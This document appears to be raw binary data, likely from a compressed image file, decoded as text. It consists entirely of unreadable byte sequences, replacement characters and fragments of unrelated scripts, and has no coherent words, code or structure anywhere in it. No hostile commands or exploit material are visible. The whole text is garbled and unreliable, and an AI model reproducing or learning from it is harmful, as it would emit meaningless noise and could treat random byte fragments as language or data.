��m2�{ml݂.n$y�Kq2�Z���i��~���&|k𗂴χ]`i4����o���Ͻ�>]ıG.$�?��Fr� y��� �=~��#�ox2�B�<Se�Zx?̖�4�t�hn.�PM4`ĳ	X�0��7�|���/��?�>��J������W����	n�f`I��̏�_=�hĨ�3Jѿ��|l������Gxw�� ����to��w�t�D[_������)ެc�l�Ѳ�I+m /�k�(��㟊d}᥇��ۈ��O�k�d���mSQ�fs�n��E ��s���=��m�i�� �?��/��6���M�������.t����*\.Y]������.Q@>�|1����<;)� �3>���+�J��Kע�� x��~�7>7�w�4H�Ay5M^+}����g,M|R��)W��<�\� ��~���j�w���������BmFB��a~�*�Ts��k���飣���NS�� �p��C�`���O�5��{q9ҡ�Gġ�HÚr�#��C#�9=V���A� ���7x����l�,��x�T��s�V�\� �OƳY�W�)���1��?�V� ��� �L|a$�����o4��!�+y�T��I<�g�X��a<�'�hkO-��������Ox�U�_�/�^�KM��c�=>{X��I���'��
�ڕv�^�m,$"�ʟ����-����� ×���ol�z^�,�R�_�5��)tQ�E�Ȁ��uju*�J~�z��W�� �, Ӽ+� 	����̷2K}�B�%���yr� `��w:קC�	D��;��|a��� ea�=~?�4��m�I�V!lb�Qn�*=�jみ��?�5���no���Kv��w���Q^��⏐�U�M��b� �2|���⾯km�i���Qɧ�����6#�e� �+3g&�)J������D����� b����O����V�N�N��������(7��H��Ǧ �+MRi���,F��OV�l{��� �'����M5���Omv����B�����# ��bf��_���cj�[����>�.SR�}+��q�[#��!}	o����V<�a�����ci�
<��1�W��h�C��](�Va�(�s��R����B�>&��T���3�:7�O�
.Z��X����B�N랢�+�i���CG�Nm���i~�K���]1��!�O���cN1G�撹�:U����P(�+^K+���ԥdq�|We��n�TDVwf= ������G◍?�������Z��g�%�^�~uR.#ӵ4������1�4�b�Y�dW��0��"��x�9�rl���_�������?��iz6��Zh�E��k� r}�$����^��p��Q�ݟ�^b� |[�[�������&��YA$�@Ls"��� !${�<W�VVG�*��� �#�|R����9��xS�4�e׵�MgL�[)�<��F���5u�{x9��O.���#�/�猏*i-O��j8���&��M:�k��DY����_�$�X��ڥ���|3���q�����Z����e=i�C���6����%�o��]�����4K��)-�]v�	�uH�Gp�s:���ho��3���_T�_���^�9LOs��Gq� %FHy�^��7�u��2��zcxv{Au�ר���'�H]��8�=����<E�M�㗄/5.b�����V�(�UV�0��Y�. �9 �O�����)��~9xJ�[m@�\E&�n+��00ߕ�����7)�Kk�Oj����X�iz�qIa��t��K�-�����5�|M,9��ɴ�ob�	ԕ���quK�5�j�;6��=0*(�ה�~V��V�	�QZ����'�>^��M���Iuw�Ϧ[[.��/ F�XB��dE,Ga��g�A����υ5�� x�㏄���)�u+MC�6��j�T*Ȯ�;Ӄ�ξ��6t��|E��~#x{�ZN��A�K�X��j�ş1��J�v��x�� j�z���iv�֑}ͥݺOmsnIbu��uA�:������5��?s�������El�'���Ȳ6<��i� ^�W�o����T�������ɚ�[�5qq"��ʻ��n�p�,\|^�Ukkg}?�}[�2[Y\�R#�GH��X"��p���
����E��S�Ɵ
k05�^��u�y�۱P���J�.�$X��e�_ᖥ���o������z`���Hd�0�壊G��4��7��e}��'��|=sq�ms^���H� ����� ��2(���B���3���ÿ�-�iB��u=7^����?��7`��g�j ��|Y�e�B=��>��n�hD�ڄn�����=��t
e�P��'��k��>�����f���Z?��cCỆ�U�So�|�)��x�a��qK1�(N~�Z;�L�7��&��欯V���_��G�|<���ߊ��~"|>��������N���ɣ9 �A �һ)�`�S��LN_��Z�m5٭Ͷ�~�G9���D��ψ׳?�_�R�U�;P��a��q$Pc����U���7�}�(S��N��t�O>��w��ܤ��)��rJ\������s�t�<�8�.��l�VJ�K�hxo��5�7>
��&�8��Ϩ%�Ų�y/,�C ǩ��!)Z���K�Z9�z��:�Ĳ���OxIL�&������^	ҡ�Pߓ5�u�������W����r�^�i#]���ω��ʓ�k
I�x3�7	�{���JUh��7�iVR�I�sih���*���Sj�#.�-"��VN�(�}�ז���k�Eo�_i�v��
��幃A��e�=ߜ��"��jy
4�߽s'�'��[�m�Q�k�a&Qoi��<���U0#�g qڪ�J��(�98]+���M�K���O�� ��,�l���b�v�4��FW�-�q�qZG�-��s�F.1�z.Q�D��z'ůؓ����cm������ �$��ޑj`�XG�����L� v�:9�hS�|�0�St��9��I�O�!7�:{KH���&	�WHd�%�M4�¿#7 �L��Or;�E<F�>f~�� �)��6��ƥ��k��u�S���q����>o�Yh�G��yJ��\��F����tR��Te�������0��VG�7�z���m~�P�^Y�ڮ���-���&�,G�������R����x;��I�у�y��2y�N�|���F?.����t�g��x�_��:�\n 6 9�Tc
{��jmcϧգ�I�Nc�N��ן�ڍ��4���q>hO�/I���P�dHlw}�n���Bē�"��59�!S�t/�Trpv��\����l��3H�T\�����s�i���_��)���?x-�� �c��k%.6�X�ٚw�w
� �Y��֔"�D屆2u!�n'�~Ϳ4�/�6��[Xiڍ������<=cf$��X��,`��(�c�wG����|�E).e�����U�~�*��r��&������9��L���T���T`�6��k�����̠��h~�h_$���/�_�1s�Y�W�y��I,J�xURH
8�sW����aiK�I>��:7��}$�t6&�׿�ppՓ����ϫ~���>�.��^�'�6��N�l���L�s�WϿui�}$o���  ��<��ґ  i� �����/������ߩ�V@P�?�W¯��k��_�&�5�7B�z&��f�݉��n�!����ae ����=�����-�~���>$��ږ��C�YȐ����8������f��o�B�(��Z �����eٯ_��<W��kZ��~�<�v�tZ���bIUvE{ʨ�6�RX��e@�� e߀�~
|V�7�3�_5�-f�X�Ev��3�	lc{��S����ʠl�h����j��z��|3��m��Cvt�`���g���5ȭ��kYRȬ�,�*nH��DY؀�~5���O�^��	�Gs�i?g[�`�H6�1��H�@��k���ڸ�8a��Իu=֩�l�d�gU�R�N{5������������ܬq]��6�R\�s'�N���VBI FHF	 ��pG��^?<��)��qN)9]/}��e��ng��W�?a4�ש����Ľ?�-޿�mS���Q�x3Q�2��T���hţ+]�Ig��w(� ���_�/|V�� i�g�v?	<]���|A��+�����:t�����d1y�ç�^�y�<a �������~8���xs��&̖��ךƷ�5ͥ�����o&���wA,��#�O���?f��>j�ê����|�_�k˱��:�V�kwl��V)#��L*ʓw��>�������s��o��	�������6������`#��a�*Ȥ�� �l��� |_>��;~ϖz׉5�	m6��or�����W�g�Kt�X�ܸqڑ�C ?�ZT�0��,������KV���[�߇�7{}%܋gMs5���.g�@wZ��B�@9��� �)�����_����]w��kO�鱬o�]^I%����"�RCms!�e��JD�o����gᮍ�?k��B�n ��MKSԵ"��6�4�aӄ�,�L�3��yk�r��߷�ÿ�?>x�@��W����\�iQ4�ֳr��b�a���<����Sqz �~;���/��?���9,�ψ����݆��=���v���-�D��c��)��WX���=� �1~|d�w�	�x��½Z��_�G��w����d_���ImтkF�� SW�)+���s��7������ �0�V�R[���M��O	��2����<���(U`�Wn���tp�(�+���[�o�̳���u�u�젣�i;F6Z=w�c�?g_�~�+��x���wk���@xԳW���!Pǻn$�s^�8ъ�>g7�O�U�S�w[|����ly��
�.�8]'�׆���"�Xk�ET�I%H�ה#=��=�c/r	#�Bs^��_�{�IM�\0ہ�  �i��V��p-"����*�{;z<,S���)�X�gr�6�X����r�p����XʫoY3�RQVQ�+�h^ԡ3F����YJ�aڳ��*.� վh2?�%�	A�&<�{��a�;sI�Ob�m���
�*��o~L�$pd?ª�����[2'Eݲ���n�r���)�ZRxfѦ��.��M\cRN�5+^�������'�;	���ںxKJkd{	d�+�攷*�<.;�r=;��t�� �^35�Ѝ����-����X�C�񎷮���o���ӭ�(ሹ*�+�,g=�z���m*z)ɞl⮾�Z|ϻ<E��3�ދaey�E��6�2W�� ���F0��>~5*T���cxg�o�����lb��i�Sɧ&�w��3�t���&����BV[��Vī���o
�qj���ʾ�x�/�E "C�('�:��?��m��Q�,=>g��Z�!���N���G/{)&[���T����o�s��\�F�u(�n$�1-���v*f�߀ޘ�U�C�kS���L����U`P�Ry�x<��ZR������x�_���<�5ӆ�0䷔H㟛�f���&����)r{�zJ�0𽽞�E
��`aG`8�I+#Z�#Q�Gi m �Ү����l�o�G�x+�����{x�\+�r}}�ZMܺQN^������'���#��G�/�|'i,�1���q��)��hߨ�vay� ��e-S>�9�W�QT�T������� �ߵ�����x��V�Xi�,��4�3M6��ؼ�RX�8��Fw���Iɟ�7���Z'��#����q|s�ug.��U�<)��u��?�J��g<8FU,I�$�j�%S�ߩ�%)^n��;���/������}Bm?B����K���&���D+�E��rx?1�|�lMj՝I7w�}�RT�tF�>A�|2�����x�֮5-OG��<񇑞A��~�cUp3�+T�"\���!Ѧ��.���'���}֯�x����-���͎���=�Q���zr��;[��@>d�O�M��ǖ���/������f�Y!@t����q@ �`����Z h��fP'B\�a�c�?: Wh#(�p��gڀεm�J��?/���3ǯ��	Ah�V���A�PF?
M&�a�2�:�� c�K�V�P/o����}��	�z��K��"�{�g�� (h�t`�����@im�ʼ�.�	��Oz r4l3y���h +���z�,���J�@fPy�	�?� bF�R���� ��%�E\���T��G� +�r� =�Pd�*�H�Y���7v��P(�ZǇ�9du-R���O�sy:E�Y�4F�+F-�AJ���[�Իg=�Ŭs�K�$a�x�2���A�����W��yt��[��S���ׁR�Gd���(��e�5������B*��]��H�>�ʝ�dC�� J�6ƴd�evae:�p���/��ǳ}��Y;ܵc6����Ky�2�~������~���L��M���*��F���K��^��tȧ�vK�ѝ�}�#I�t�ƽL��3��U�����->����>^^x�'���"�8$a���f�����{�߀����}Ů���jCb���=:�5Q���-LjBN6���<�*d�>˦��O363/s��O\��hT�[�<�a�B\�\�� �����<u�]έ4#̜���zD��_S�A^�5u$�8~��̱~�1������,�S��|�5���BB�H'�1\{ s�W�[7�����:��p��_/#��;��ME�4m�gh�PP�����z^\%9.i�z\����O�z$���;���5��&���.�WV�PE���,=�����#�J�|O�ѧ��q�J�g?.�H���sSU��(Sq��� �w��{���;cv���{�9���2�>j�mno<S���_4/p��/�AUm�C�t�=+���:�u���^�{�+�>��=WNїV�c�[�8@�m��F�����S��5���ӧ.���g��;��3���yin����9	����?�9��9\p�*'i2���-B&)� S�J��㌜��޹��M��Y�OT|e�������|Q�׆��{m��$�+a�)���s���^Įgd}5l
�N)��o�O�?<i�c�xSW�tyD���bX[�0��;���\���Q�9Y8;�\ާ�_���ýOOo�W�bImR;��<�iEM��0FrK�<�����ά�$�����5y"�4�a�I�c�����m
@nW߷�x�b��3R/�#U�1hVA-<��dL�p9*[8'<��ǽ�F�am��:��Kut�CM��R�gH$pyy��.�Ս��>�h> ��&�a����e�0��:ϴ� �X)���\V�m�C��%ʒ��&@�_hjH8�-���k��w�k�����G�kՐ�_�ť���˝h�(�[+8�^Inf�e$�x^q�+8fCH���@ ���4ּO��_�w>0����,�<[i>�x!kG�,��G%�o��+4�A�� _:�įx��_�|O�^Ieo���<Wm�:+&�8F���f{�R����������� M⫫����W�Xx�x�[�M>(�km��-�P��;��i��S:<�D����� 
?�狼=��*��~$�O����x.�;}��W�����"��4���3 ��Y;� }7� 빷��+��h�3:9MΛu�Y�«�1�$��7s�Kq@%j�Gc�o�2xO�?m��X�Z9�}��6��WɗF7 ��E ��>i�>(��@��ƺ47����׌|So�[h~�mu-���MżQ�-����
\���(�����_���u=Iд}k����>դ��_������{�p�����#)3g ����Q�k_�2h�>�%�H{�*E��?"�K8#�I�<6��!�˜�r � �J��~ש�/��M�i��{�jF�~�g� H���yr�"�FJ�W�P����� 4𷈧���]gĞ/y4�����Z�(R�ķ2Ȭ w�C��m�`cs
 ��Cs���΅�=�W�!� Yӌrܩ�D}BK���;�7�UE8��� =��/�<<ռ=�x�"�G��+���iv:d�:��/�E���.�Yㅢ�ʏ-�8-��d|׼O�|��ÿ�����:͔#�P�/�e/�k{}V�+�%�B�P$Ml7yE�8�� �K<c��n����<]r�׵�����\C�WE��,� m��ym�d�*#�b8���c {�Z��O���o�7�?ӵMG���<9�k!ҭ�t�h#�����W�����x�i
t18�P
�E�~������}��/om�=i���k���6���N���ܳ��3`$�@���a�|K�X�X|W�-��������E�u(m&����{�6kH�ٱ�Y0�� d|z��o��5�D���O�iumm�kTk���a�ѻn`
�x�+E�XH{�Q��o����-(C��V�Z�)4Ԕm���|;�}@��w$��Ecoll�R�-��aU����8 ������m妶��8�#�:r�(s;s��W�%��7C��t��V�����S�kkq`�\�Ⱦd_�u�6��?OO�[S�����w�!du?^��ڸ���~"x���?�-�jz����M�m���8�@8�8�N4j��
�ԝ:Q�ݏ��� � �4x�E}����~�h�5��q~�� ʻ����HEz���kU����g1Rq��?F?f����1��E�C��Zn�e�Z{��`�,�^g,7��#;ufc�]�Q���Jr����������GY \��d��Mݷ7|tp*\�n�d��=�q7��B��2YB}� `;/�~�%��f�i^�v��ɟR�Xُ5��q�A�S�qێ���+�N�Ej�����<O~4�A1�0�����ϩ�R�(S�Os�XXe�G+Zr�oxc@�亻���/�W�X����^��ҊT����b*k�|ΏR�^�Үu��f��l%�n��'
7P}xr�i�f�šsc�}6�A�a���� !Fq��O?Z֚q�L�I��q�)�ā��`��נ���_Υӳ��M��57�<�N���)1ϝ��z����#��mJz�3�?_�~��/꒭�Q)����#�#p�J���H��Mz�jP�`q{���=��G���gi��M~�*>�m�0�,G8�Fԕ�8*�%N�����wPCg��&_�>t��t�Qq��*R�9���4/�F�E��֣W���ibfG����yE<&�����k�YR���gn[�����Ou;�y_�<1eI� ��s�b�f4��s��l��Ѭ�<�Js�+�ѱ�:���/�
���>-���mGHy`���˧������$�/�=+�h&U)���7|5�%���K���um�J%&%�$b�p���cn+ʜ;��:M�s4�A�k-�#4�76�~�FW��#����9��Z&������se��-�V� ���B����nH�4O*r�"����j:^���L��S���ޡ�F�bYƈJ���.���e�G5�#�k�9�RR�Q�S����'��K�΍k�z��y�ҩ� z���#�6j�
 ��h�N�j�e�ȏw�.!W۹
628ʳ)�GBh���<'e�6�g�>׳KG���V�BJB\�ԒB�<
 5�xK�_f(�Ο�}��n-�f�y/ݑ7���f"�#Լ��^�}c�ZU�wN�t�6����8`w؞� �_ ��]��V^�!���V��R�N�g��I"�.�d����$Ҽ!��V����6��V�T����)o]A
Һ�d bq���h�ZCjk�>�ވ+y�4DHb����nq�� v��i����^�aմ�緹�H�!�+d} P��?��.Q���=�����{�(F
��F���� n����>�k� �#H�gt(���tP;)9*Y2� Y�<3�
Y6��}�M�y�V���R�G9w*���ORz�Z� �<�o�GKԝlo�XG1U�p���8�
��.�co�ɥ�|:�R�Y�M"����� �	���6&���m7V���*��ZQ{o�F��[�1�s�j/�����߅_
��B=gH�m��[���7V�<ȍ܆U��Lf���_
x�b_xsOԄ$�E��syd�+�g�� @�����<�yR�~lCN�k��̍�;rq��8�@g���)y��/I�h�<rçD����B�z ~��x�A7�<)������sĊpx��� z� Ж��� m�s؎�2�e�^Ka�:U��Ҁ?��a��x�h�9ܪ7)C_��'�?L������smn��3�[���C��S�4��}� ���#�?<Q����i���ۍK[�p�ͅ؋m�%�,��>\�dW��5K�_q��Q�T�{3��G�്-��q#������c���)5fx�����6]`��!"6/O����D���QSz���4��l��;��3����������������ܕ�m�9B0Kkh�������eGs�M�Vq_5�e�<���r��\7 �y'���MT�aQ�9m���k�
�L�3�q��<�ճ+�	(�̙�X�Ϗ�\�.rm�r��S�6ۻe��<�,��8Z]��X�mWl~�ϩ'
?�U�zm�w7�Qagn��p��-O\����UT����9Oj��
fm�
G!��'ߥwI��*���Y���{6'�bPD�z~��ӛ�q�{?�<Q?����
��2X���k:TU�����I�C����A��W�������j�|�G�x;\�|?�C�;c���u���tjT��Q���X�{���'���� `Nz����hy7����|��,� h��⧈��_�;Y�ѴI6����
HA�ē�r+��VX�cK�G�` �a����/�/�m�� Z�)wL� �4@��Wc)F7��ۯᥧş�����t'M��T�t�L2d`���	�](�\��7J�����Oi�V�cc�Z]��$�ڰ�BDs*[�y%IJ����N�S��YI�w�#L��M+\�L�d�b�2=����h�g�?)#�qֹ�Is�Z4��N���P\j:�֜l���w���k*�S�ܾ��`�OjN����7|Y���>�����B�jپ��ۺ�w
���8\��n��\�VuS���	�tT����GS��F�.�n8���k�_�?4��G�jք �|e���	����h�j�~��ń-��� y|�@8ݷ��z �S�� ����w�e�����úW��9��MIѬ��5��׉o����hv��p�Ne�2[L��y`O�_�{�&��G|@�.��\]2��]��c�k�v�dh��[�O:[D�/�͛r	@%eP@.�ߴ�1� �����.�42�i��5�^ �՚G[�WL� ZyȮ_s��C�o~П���5��~8��%֝�mV=9uK}-o�^���j1;I>�dMM�yh��0'p�'�?�Nx���/�o���������/5u����V[�hP��E0�[��Uo�ȩ31C��ڋ���u[��~*�V;[/���|G��LX��ڏڥ�d^Cb�����l�n ����� tOk:����a�t��:~���"��B�b�����"v�y����	��pT ����,���:��O�<�����,0�Y����O�7���~R���E |��o�����>2�rE�3��S�rC&���-��[�Mpm��� d�����$���0���"��� j?�7O�SA�ߏ/�]{T�Δ4��q!���P������֫t���B�H�;+.N� �o�w�F���F�⫯�x����-A|#���Af:���Js�DT��e����K�+���re%v�Kv�.���s��A�|u�O��z��ډDi��K�O3lr�PB8%rH��c�,p�ztq�UX֊蜢����\�\W�����t'��Wrj3���̿ڷ���� ���oa�D����]}�\���7�rB�8�м���d�<pNcy}|~l�̦��q����w���p��G$�����G����_K� �g��j��?�[ž;�]׈<9���t���t�w����[S�[x���I1y���B���=���� h_�#�ע�?>.|I��X����eƃgs�J�	.�A
͢X@� �hV�A��D�|���~t P@ ��(�7�ɤ�ss5��C����?�;u���R�?Kn��~��~:�[���o�>�!�\����!�*�62��P�:��J�|u87����� ����xR�H�z.�b����gn� �I�O\�����W����J��3�閒ZIf>�"�l���=�n�F�<9�PQ��U.n.E�����J(�zN��J��M�A����I,��2K+��N�/!��Q�
鶚���̶�L�#��o�8�@�x�ӓ�M�=μ�����d����[�5�.��c�G�g���y� 3^{���}��f�q0�GD��;w*�e*�/8���f��mcÿ�]�.L�sʠ/��2�$�|S�������Y[X��e$"�s�O�T��p�q�-��.;�6�}�q�Ƴ�5�hB�{u�A=�i\ϾI?ֱ����N���L�e���m��Կ�nO��?�tF.ub�$�s׾xt�i�:����t�b��Y���4|g���A$�Hie��9�3��ZA7v�WV�ʦ���s����?x�n��-M��a���w�˨�)8sc�A��lD�af�5��`)��w��S���'υ�>�{h�sj�� �OrOz���*��ЏNd��{>�ڕ���	?� �٫M$�6<���Ⱦ��%%�P=v�� JQ�,�a^ң%�~\��_t�+�֭�xoI��bEԬ�����.�W��_��+����b�f�){L:#�«�!�||�Z	�dA�����H��k�S����}*=-�m�i�,��ݏ߇`Yxb���084$�9=�k�~�P+�aŴ��")"P�n��0��Fi8�;"T\�#����k�-�I�="�Y�`�"Q�_�R�}���6kՒ P:$��E��4��|	�/���H�m����~�Km�&%m2'fg[p�,�(;�O&�9c���u۫�ۿ���>�)�U���K�I5�K�\�!�p��U��Wy
@��P&Կb�ٓX����c�]��d��T�Z����F۷y34�H��z�`0� 0/�%�����h֟쭴ۻ�YI���im�h�w���LBW�؅�Ш�
���>�}�x
�4ƻ0j�M5Կjy$��#��!�Y�Y��݌������9�ǎ5�:^�����`�o�/�2�s(�;,1$���7;2I�	�'�����{�����ė�u�ݙI.�H�4�I�(T�a�F�	~�8�_¯�ே�i�LK%����[��4��+�������UP  �?a��c�Z��5��+MB_��L���R��X��/;caUF�(Q������7���zn��|A��44E�.仙n��bh��J���7u9s�;g$�Y��_�_|�[��j��=�U����ڍ���+We���)�%8b���d�kT�)E٭I�#R٫?Fd�o�f�S�-Y�֋�J-5�L7�5�1���O�9���b��6�b)W�?z���~'�`�?"˰��P���V�����E'����zg�u�u��7K2��]�ѐ��hHdE� @�x�7����:�>)j��=��+�d�(�h6�e}Y�\�$�|>?4mh��E���}3�@��Z��,��B	��5�z#~|�_����~
��$�p���j^���p����;��Fc@5  P@t?J �@�l�ht��Momeo3:�5��J�H��lm���9�~g���\�g���%�|����V���~t7�TYmJ�ǂ2�z��8��>��QQn�봫�_�3�nwV8T��rT��'r���f[����<���(������(T\����;C�:m�.4�.� t��n*�`u@��y5�RspM�p�:�^�m���y} &(}X����څX�W�S��U˱�x�Z��/���ULMoc`�����MR����w����Q����RX����OR}Ӂ��ra���N[�~*q�[�'NK�iR�9ĳH��~n�{�]]�ϟR/��i�i<�L�G<䁞>��h��'��ty޷��w���}�X�8�b��@`}�3ԊΥh���a=�m@�$��ܖ�C�R�q�p���'�pT��#Р�#�R�-<���E$�
�W�(M�I&E��*;��<���|�+�����J���^ҭ��3	#o��נ��a{#���χ� �-cX���x��P�� ��w��}�{w��iBG�.z������ m�j����G��{h����gg��ݮ�D����pCc��'����b��6����Ft(�/{��8x���↏�o�e�N{0]��QIr�SRz��;�}��5g� k��a&��vp#i��y�Tb����R�A����,2G��ٝO����{����H�[4))1FFi��H�����^N?��6��6DZ������hd6�6�����y��|+ !<�Մ_�u=şNu���4K9�Y�"�P\����'��I�<�|�J�3�����o�z~�d���W���$��"�b�F1�}j�;]�9)=�����}���-��y�M���1)��i�Mz��I�Z����
 �����v����H�A�2ýUs�$�����|wq\8G,�ܩ��(�~[z��,uf�^�1���sk�ծ�qo3�p�;��KmR�.H8UQԞ�W�\	���\�8)ғ��'x��F7ә�#e�g��dU04�[�+u�r� � j{o�z�VBV�V�� ���e,A��������J4���}���+nժ����A��ĸ|M��,ml�;L�<��c-�B�p����55 ��ϙ�2�e��f�t�G�z����:6��i���oZ��{+�-
K���u��K����u���٣�I��D�z�Rnǡ�`���j~�:��O���S������t��<4���㵚y�G�H�,T�&p��{�,�r@9���
=���-�~��-�=KT񇊬���R1���i����DI��C�ftQ��#~� ��1�x�g�7�o��+�����gf֯m緶����J.��aI�g�V_�v�`�������<S�'�>
�נ�ZL�*�1��47`I���$7쑯�0�q�_��3%;;v��|M����#�%ͦ��,V�l�6�uR.p[<d�q�_��w��e<w,&v�FIJ{�+����1���
�_�k�� 3�o~(Eg���Ztk��$���#+���t��_��f��q��}���%�{�C+�|Քת<��w�co��iH׋k0�U���&FMɌ�\��W�jRO�ݭϨ�8J\"�M����� �v� ~)^�cQ}I���g�#��fV�m��5����&� �����N^�٩8�i{I��)�e�EϙYt�j�:���EԶ�ҬpM�9�*���'�a�����hq�u�Ҕc�q�^��qf9uL����m�E}��  P@t?J �ԼO�%0��01ɕ�G�s�y�u��_�s���cά}{��^м_��k�yy��d�s��Wԫ�u�q_U��F�5���nT+;�C]��m��;IFKX�+��ҷ�Gr}}:u��{�57mOC�q�5�c_�3��3L����a��U�9lnj~-{˔�4����P2c��*Z�ߠ�Nwf�uH,��k'J1gfX��W<��.y������a)J�um��\_��6V��
��]���������N4a�O^�%(������O�Þ�g��*�	&fQ��S��)E#�\��W%�N�X����b#R̿)�ǥ��h�s;�jWEhd��m�?�I!=��e����T[z��g��R����k��������<O�����M�_y ���Rm���k���m�쟼֒r�ʤc�6�	�̦(�@�|�|��� U}F�G�r�����"L�FI��Ź�9������ �[_��g�^���ڈ���w�o�G�ѭH2��K���<���q��8Og�z<?��\O�e�O��E�u�@��b�m[Vqz���6լ<}���+x�;��~k�*�<y�Rz#�3���ވ,�#y$$|����U����R�Wnǻi67sX�b�ތ0p{�D(�zX�X�1W��|V�.�t;�B��Q!��h�>����:5#�f�њ�G�7����A�]�Vkt�Y<�@�2#� �;�O�Q����姩��b#��JX-��F�%�I*ȍ:�3���J9���KS��O�4��4��<����N�����+���� g�<��I�J���{�=o÷k����tt���w�:`�@�s��� d�LS����2<~
��n����l�-z{W�� ���'�R����
 ��w�l�[b�w.cfM�tdRF�3� c5�MØ^&�*`�>^u�̷I�ݽmc�����я�o��g��~%�2��NJ����'��u�I5��-�S����t$�%f�h�{���Gf;7�f�j�=���5�ZmcW��,�)��@�.6��@1�w�ԣY�<�^[�X���cΗ�~��]�阂�f*�z�:�Y�Nn痏���1.�ՙ�>.� �a�/���|P�-����_���V����%��)���� �JR0B!�T3Pq����k��s^�M��_�����+}n� K��Ѯ��M6(c�)*�nT�H�h� V�(/����'m�<e����ƻ5��c�Clڥ�ͬ�����
�]4Q@`ʈ���?`�����3�_jWV�1�xuu�-�y��[�ڦ�a������]Ě ������?���|xv�� S�G�Ӵ�>�j�`H�2��bI&�\H��� ��N�VW�����ς�k����:�Ɉ�5�����8��ƾ�|>��#�J���%�K{�ǯ��X��qQ�p[��3{�^��'����쌩4j�錌s�Ҿނ�(�>��8����1*�U�8���>���#���y�h��ɵX�Ҍ Ď� b��vՏs���fT\U���/��w��~�F�s�vI!�����:
�ˋ�:�8�
�ݹ9��ٔ����j�eYn_��2�8�[��/�*���� g�v���� �d���M{�+��N���BNI6�{���E���c*cj�I�7��_Rr  P@t?J �,���U��+�2�Ң�P=�_��_��k���D��n�����y�@&(��1H,���� H��85х�KR�cUW������K?�:=���jVq^E�-#�s�6��q��3�澪�E^
}ϛ�Q���{}߉X��D��h� ;@^�{&�7����l����s0��@s�#���3���vg-{$�C0�}�D��#ul�k�S�G��lap��]u��5L�v���i�x穯>��U��q��g~�q�J�����DF���+��D�⑛s�I6��b(<�J窹tF�n���X�1K�{V-ӓl�I[�y	�F#�+9nt�c/�^ޞdPdH26�8���� �%��b�z�~�k�EԮ��嫵�B�a�)�+�w4f;{u;w#<*��~Y���g#��E�5xbҠ�P����V�-�̧%Q�$���;Wdb��6U_M��/ۛE�?i��W���k��=�&��Y�q��BH�]0��y�2���[���ܶG���SG[�>��?���9��ั�ZU e�9�^1QKBN�:���M|&���/u+{"��w^�oj�����q��(�K MvGJ0q�y�Zu�?B�xv�HӠ�lm,���#� ��"&�Us���'�f댞�IF6J�8+V���;�'Nј�0ڻ4Rf���8��-7vrU�[yj��x�����A��`� ��կ���tg��7�z�/��!�^@<Olo��l�����2"(��O(P�>㽥�����{��KEY�Ϧɱ��哺G��'�~#����.��W�����9L��0 ��{ׁ:P�ϡ�w�cE�uCi����K1��FH���x����q�8���]��1��^(�n����Y'�G�����{�b��@$�I.���c�[�q��0��ݿ���;������ B��3h֦P� 7�����}�?�C���L��?�&���w�4�	0څU�N��*�=�H�ɯ�3��3S�c������f[�ͱ������wg�?�w�A���|Y��h�A����{��;�K!�0�0.�q���$|U��x�U�(Ҏ.k'?i˦�5in��q���تQ���?l�ʯ���漣��?i/�(��gۋ}6? ɬ]^6�=��V�����Z�!��n6F$l��&��r��:�b�B�7x�&��?;�N���5f�O�h[�W��e�� �/���=f�F��H��l�=:��0�� jZ�IR�����u ��;�A|���>,�|A�'��o�q�k�R	���#�+�Ȯ�W����� 9ߊ�R���Q�v��R�[�ѵ)m/���q%k�Yf��h���k����!�2]��@ �>&~ۯ�O�v�4�wUѦ��֯*7�;;i`�Z+r�V尧�#B�h^Oڧ�6 O�ty���v�U���x�-@]4��Vx�G78H�dY�	� O���|_���`�m=�����"��rɦ<R���0�:�\�ڼ��{y`�l�ҟ�}����Yj?�Vڬ�6����_UK[�a����F��R���(d�`���*@<��?�TMW��a�k�V�	�Z��%���&���{;q�[DvK%�A%��@+�7�
�����>��O��Ɵ��[�&��j�-'�X�1:�n�~�N�4�G�ߊ���_�|I���:��0G�i,qIs,����O�U�c�2h�����ׅ�e�x[����hkpߵ����g�������o�G��?6�h��k�5�Zڭ���F[���֜n�W�:��mB���O0A�p����]������w�7����ڇ�/�F��T��F)	�id���8b�(�Y��IUUf`(2o�7�V� ���f�&��,�§�1�nlƷ>���V�W��25����&���, 2j/ے��mե�_���m%�7R�]��)��#�5��wG��X1;s�Xm ���x/�:_�<K�oE֥q����4� ���u������\Q�J��(_�c���� iK��S�Q�ox�������V�����adIRV- �",�W��@�@  7C����4��,�\� �"
zcn���~��1Ɵ-� ڠ��	�	���h)EȆ�G��|Ec�
��T��/a��,��c�:����Z�*���ԥ�Yꏽ� e߈�����k�̗�F��P�H�r)#?�>���*���w���:5�M+��j���o�5]�$��8X�(���l�ƥ��C�M�Yƍ9��#rx�Z�N|�;��:j���Q��<S�\�w���.�������{r9�zjp�MIBQ�e�<W�[���h�&v �7N�
�9��䛏2H�u�";�����DS�IN���(�ɚFrj�v��i�Vc��$���#�ָf*�8�^[ct���0c��$����V;"�u�};@�R�!�=�I�s(�,z(^��վ�h�s�SWg���:���*��$�S�W��־��4)$�3�N��k���v���.�2$3(Vl��ۓ]�שՉ��|3�5h���|{m����%��=��.�yn�U��hRW#�;�d���ϓ
➧���b��^�罧��[�����;Y�
���l�累F�as`�n,Z@��^�5�)N&rQoS�>�j�0�}�����/�&�$&�H9����JU*$sU��G�1���-t�k(��F��6�\c+�!��R��*N���˞�c{��$q�^�m���u��H����GZ��ܚԦ�ݴGY����D�:���;kh#`$�������][N��]�b�K���3�o�jz��|3���ۓ�R��>�L�fQ���3G���Wi�x�:�5���r�b�Vq��{���/�/�j2]3z�\J�G*��럑򌬸� �#��M7�>�N**ڝ�|3��kZ���}7R�a��eD��;���2��x�#�H<����(x��VZγ��{�gO��me�J��Eܣ�t�ˉ	���Uv�s�����/#B.�7�� x	JxEF`H�m� c?�Z�"��ס���6f|e�ec�w��� ��nt��^L2�F�q���&�w��n�d5rڲ��O{J.��G��f��<Ξ2����k��_q���|Y{{����F���1˨���I�V-#yJv����!�f�+��j��rk�pi5�^�W�Jۤ}主!��O�S�<[|���֋O���t� d� �?5�:����i^�6~�|%`�x����{in%&;g(��H�Ɋ7Ib���	����5h�(�D��̫V�"���y6߫Օo�c}{ƚ�?x� �?�Ӿ�������n�F��oQ��+�٥.�g���YX�$t��������2�W��Z����n���7i���%����^�҈��O8!��U|�Öa@� ?���w�o�����6�ڕ׈o�n/#�dӢ�F��P\���]<���I ����"���_��~�'�RiK��Ф�|O�VԵw�ʖ�)�H��F���{ h��;|Mռ>�~'�^�����7:���A�������u.L���
